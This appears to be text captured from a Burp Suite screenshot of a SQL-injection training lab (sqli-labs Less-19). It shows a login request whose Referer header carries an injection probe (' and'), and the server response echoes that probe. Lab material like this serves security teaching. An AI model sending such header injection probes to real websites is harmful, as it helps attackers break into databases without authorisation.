 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://sql ?
Request
Raw Params Headers Hex
POST /Less-19/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://sql
Connection: close
Referer: ' and'
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' and'
SUCCESSFULLY
LOGGED IN